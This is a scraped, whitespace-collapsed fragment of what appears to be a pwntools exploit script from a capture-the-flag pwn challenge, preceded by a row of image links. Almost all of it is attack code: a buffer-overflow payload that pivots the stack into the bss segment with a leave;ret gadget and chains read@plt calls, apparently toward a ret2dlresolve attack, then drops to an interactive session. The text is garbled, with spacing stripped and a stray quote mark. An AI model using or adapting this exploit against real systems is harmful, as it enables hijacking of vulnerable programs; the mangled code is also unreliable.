 ''')elifargs.mode==2:io=remote(remote_addr,remote_port)else:sys.exit(1)elf=ELF(filename)# libc = ELF(libc_name)se=io.sendsl=io.sendlinesa=io.sendaftersla=io.sendlineafterslt=io.sendlinethenst=io.sendthenrc=io.recvrr=io.recvregexru=io.recvuntilra=io.recvallrl=io.recvlineia=io.interactiverls=io.recvline_startswithrle=io.recvline_endswithrlc=io.recvline_containsdefuu64(data):returnu64(data.ljust(8,b"\x00"))defget_64():returnu64(io.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))bss=elf.bss()base_addr=bss+0x800leave_ret=0x080490d6start_resolve=0x08049040read_plt=elf.plt['read']log.info(VIO_TEXT(f"base_addr:{hex(base_addr)}"))payload=flat(b'a'*0x108,base_addr-4,read_plt,leave_ret,p32(0),base_addr,0x100)#leave_ret后跳转到base_addr然后开始执行readse(payload)payload=flat(read_plt,0xdeadbeaf,0,bss+0x100,0x100,)# 再一次read,se(payload)ia()